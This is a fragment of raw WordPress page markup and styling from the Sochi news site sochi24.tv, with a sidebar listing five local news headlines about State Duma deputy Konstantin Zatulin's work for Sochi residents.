.td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_195 .td-post-category:not(.td-post-extra-category){display:none}.tdi_195 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_195 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_195 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_195 .td-read-more{display:none}.tdi_195 .td-author-date{display:none}.tdi_195 .td-post-author-name{display:none}.tdi_195 .td-post-date,.tdi_195 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_195 .entry-review-stars{display:none}.tdi_195 .td-icon-star,.tdi_195 .td-icon-star-empty,.tdi_195 .td-icon-star-half{font-size:15px}.tdi_195 .td-module-comments{display:none}.tdi_195 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_195 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_195 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_195 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_195 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_195 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_195 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_195 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_195.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_195.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_195 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_195 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_195 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_195.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_195.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_195 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_195 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_195 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap,.tdi_195 .td-load-more-wrap{margin-top:15px}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_195 .td-load-more-wrap a i{font-size:10px}.tdi_195 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_195.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_195 .td-block-title a,.tdi_195 .td-block-title span{font-weight:700!important}.tdi_195 .td-subcat-list a,.tdi_195 .td-subcat-dropdown span,.tdi_195 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_195 .td-editor-date,.tdi_195 .td-editor-date .td-post-author-name a,.tdi_195 .td-editor-date .entry-date,.tdi_195 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_195 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_195 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_195 .td-image-container{display:none}.tdi_195 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_195 .td-module-container:before{bottom:-7.5px}.tdi_195 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_195 .td_module_wrap .td-module-container:before{display:block!important}.tdi_195 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_195 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap,.tdi_195 .td-load-more-wrap{margin-top:10px}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_195 .td-load-more-wrap a i{font-size:8px}.tdi_195 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_195.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_195 .td-post-category{font-size:14px!important}.tdi_195 .td-editor-date,.tdi_195 .td-editor-date .td-post-author-name a,.tdi_195 .td-editor-date .entry-date,.tdi_195 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_195 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_195 .td-image-container{display:none}.tdi_195 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_195 .td_module_wrap{float:right}.tdi_195 .td-module-container:before{bottom:-7.5px}.tdi_195 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_195 .td_module_wrap .td-module-container:before{display:block!important}.tdi_195 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_195 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_195 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap,.tdi_195 .td-load-more-wrap{margin-top:5px}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_195 .td-load-more-wrap a i{font-size:8px}.tdi_195 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_195.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_195 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_195 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_195 .td-image-wrap{padding-bottom:110%}.tdi_195 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_195 .td-image-container,.ie11 .tdi_195 .td-image-container{flex:0 0 auto}.tdi_195 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_195 .td_module_wrap{float:right}.tdi_195 .td-module-container:before{bottom:-10px}.tdi_195 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_195 .td_module_wrap .td-module-container:before{display:block!important}.tdi_195 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_195 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_195 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_195=new tdBlock();block_tdi_195.id="tdi_195";block_tdi_195.atts='{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","category_id":"107","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","td_filter_default_txt":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-33700","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_195","tdc_css_class":"tdi_195","tdc_css_class_style":"tdi_195_rand_style"}';block_tdi_195.td_column_number="1";block_tdi_195.block_type="td_flex_block_1";block_tdi_195.post_count="5";block_tdi_195.found_posts="349";block_tdi_195.header_color="";block_tdi_195.ajax_pagination_infinite_stop="";block_tdi_195.max_num_pages="70";tdBlocksArray.push(block_tdi_195);</script><div class="td-block-title-wrap"></div><div id=tdi_195 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/po-iniciative-deputata-zatulina-minprirody-sozdast-komissiju-po-voprosam-sohranenija-sochinskih-subtropikov/" rel="bookmark" class="td-image-wrap " title="По инициативе депутата Затулина Минприроды создаст комиссию по вопросам сохранения сочинских субтропиков"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/02/zatulin-696x360.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/po-iniciative-deputata-zatulina-minprirody-sozdast-komissiju-po-voprosam-sohranenija-sochinskih-subtropikov/" rel="bookmark" title="По инициативе депутата Затулина Минприроды создаст комиссию по вопросам сохранения сочинских субтропиков">По инициативе депутата Затулина Минприроды создаст комиссию по вопросам сохранения сочинских субтропиков</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/po-iniciative-deputata-zatulina-minprirody-sozdast-komissiju-po-voprosam-sohranenija-sochinskih-subtropikov/#respond">0</a></span> </span></div><div class="td-excerpt">Депутат Государственной Думы Константин Затулин провел рабочие встречи с...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/obrashhenija-na-kontrole-konstantin-zatulin-pomogaet-reshat-problemy-sochincev/" rel="bookmark" class="td-image-wrap " title="Обращения на контроле: Константин Затулин помогает решать проблемы сочинцев"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/zatulin-sjuzhet-696x392.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/obrashhenija-na-kontrole-konstantin-zatulin-pomogaet-reshat-problemy-sochincev/" rel="bookmark" title="Обращения на контроле: Константин Затулин помогает решать проблемы сочинцев">Обращения на контроле: Константин Затулин помогает решать проблемы сочинцев</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/obrashhenija-na-kontrole-konstantin-zatulin-pomogaet-reshat-problemy-sochincev/#respond">0</a></span> </span></div><div class="td-excerpt">Константин Затулин провёл первый в этом году приём населения...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/deputat-gd-konstantin-zatulin-pozdravil-s-nastupajushhim-novym-2026-godom/" rel="bookmark" class="td-image-wrap " title="Депутат ГД Константин Затулин поздравил с наступающим Новым 2026 годом"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/zatulin-ng-2026-696x540.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/deputat-gd-konstantin-zatulin-pozdravil-s-nastupajushhim-novym-2026-godom/" rel="bookmark" title="Депутат ГД Константин Затулин поздравил с наступающим Новым 2026 годом">Депутат ГД Константин Затулин поздравил с наступающим Новым 2026 годом</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/deputat-gd-konstantin-zatulin-pozdravil-s-nastupajushhim-novym-2026-godom/#respond">0</a></span> </span></div><div class="td-excerpt">Депутат Госдумы, первый заместитель председателя комитета по делам СНГ,...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/vlasti-v-otvete-deputatu-zatulinu-rasskazali-o-pereschete-platy-sochincev-za-nesushhestvujushhie-komuslugi/" rel="bookmark" class="td-image-wrap " title="Власти в ответе депутату Затулину рассказали о пересчете платы сочинцев за несуществующие комуслуги"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/06/eta-norm-scaled-1-696x465.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/vlasti-v-otvete-deputatu-zatulinu-rasskazali-o-pereschete-platy-sochincev-za-nesushhestvujushhie-komuslugi/" rel="bookmark" title="Власти в ответе депутату Затулину рассказали о пересчете платы сочинцев за несуществующие комуслуги">Власти в ответе депутату Затулину рассказали о пересчете платы сочинцев за несуществующие комуслуги</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/vlasti-v-otvete-deputatu-zatulinu-rasskazali-o-pereschete-platy-sochincev-za-nesushhestvujushhie-komuslugi/#respond">0</a></span> </span></div><div class="td-excerpt">Городские власти Сочи направили официальный ответ на обращение депутата...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/zatulin-pomog-sochinke-razobratsja-v-merah-podderzhki-semi-uchastnika-svo/" rel="bookmark" class="td-image-wrap " title="Затулин помог сочинке разобраться в мерах поддержки семьи участника СВО"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/12/na-oblozhku-1-696x468.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/zatulin-pomog-sochinke-razobratsja-v-merah-podderzhki-semi-uchastnika-svo/" rel="bookmark" title="Затулин помог сочинке разобраться в мерах поддержки семьи участника СВО">Затулин помог сочинке разобраться в мерах поддержки семьи участника СВО</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/zatulin-pomog-sochinke-razobratsja-v-merah-podderzhki-semi-uchastnika-svo/#respond">0</a></span> </span></div><div class="td-excerpt">Депутат Госдумы Константин Затулин помог семье участника СВО в...</div></div></div></div></div></div></div></div><div class="vc_column tdi_197  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_197{vertical-align:baseline}.tdi_197>.wpb_wrapper,.tdi_197>.wpb_wrapper>.tdc-elements{display:block}.tdi_197>.wpb_wrapper>.tdc-elements{width:100%}.tdi_197>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_197>.wpb_wrapper{width:auto;height:auto}.tdi_197{padding-top:46px!important;padding-right:30px!important;padding-bottom:30px!important;width:38%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_197{padding-top:32px!important;padding-right:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_197{padding-top:25px!important;padding-right:15px!important;padding-bottom:20px!important}}@media (max-width:767px){.tdi_197{padding-right:0!important;width:100%!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_199  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_199{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_199,.tdi_199 .tdc-inner-columns{display:block}.tdi_199 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_201  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_201{vertical-align:baseline}.tdi_201 .vc_column-inner>.wpb_wrapper,.tdi_201 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_201 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_202 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td-sd-menu-icon td_block_template_1"  data-td-block-uid="tdi_202" ><style>.tdi_202{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_202{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_202{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_203 .tdm-col-icon{padding-right:10px}.tdi_203 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_203 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_203 .tdm-col-icon{padding-right:8px}.tdi_203 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_203 .tdm-col-icon{padding-right:6px}.tdi_203 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_203"><div class="tdm-col-icon"><style>.tdc-row .tdi_204{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_204:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_204 svg{fill:var(--accent-color-1)}.tdc-row .tdi_204 svg *{fill:inherit}body .tdi_202:hover .tdi_204:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_202:hover .tdi_204 svg{fill:@text_hover_color}body .tdi_202:hover .tdi_204 svg *{fill:inherit}.tdi_202:hover .tdi_204:before{color:var(--accent-color-1)}.tdi_202:hover .tdi_204 svg{fill:var(--accent-color-1)}.tdi_202:hover .tdi_204 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_204{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_204{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_204{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_204 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_205 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_205:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_205 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_205:hover .tdm-title{cursor:default}.tdc-row .tdi_205 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_205 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_205 "><h3 class="tdm-title tdm-title-sm">Туризм</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_202 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_202 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_202 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_206 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_206" ><style>.tdi_206{margin-bottom:30px!important}</style><style>.tdi_206 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_206 .td-image-container{display:none}body .tdi_206 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_206 .td-module-meta-info{padding:0}.tdi_206 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_206 .td_block_inner{margin-left:0;margin-right:0}.tdi_206 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_206 .td-post-vid-time{display:block}.tdi_206 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_206 .td-post-category:not(.td-post-extra-category){display:none}.tdi_206 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_206 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_206 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_206 .td-read-more{display:none}.tdi_206 .td-author-date{display:none}.tdi_206 .td-post-author-name{display:none}.tdi_206 .td-post-date,.tdi_206 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_206 .entry-review-stars{display:none}.tdi_206 .td-icon-star,.tdi_206 .td-icon-star-empty,.tdi_206 .td-icon-star-half{font-size:15px}.tdi_206 .td-module-comments{display:none}.tdi_206 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_206 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_206 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_206 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_206 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_206.td_with_ajax_pagination 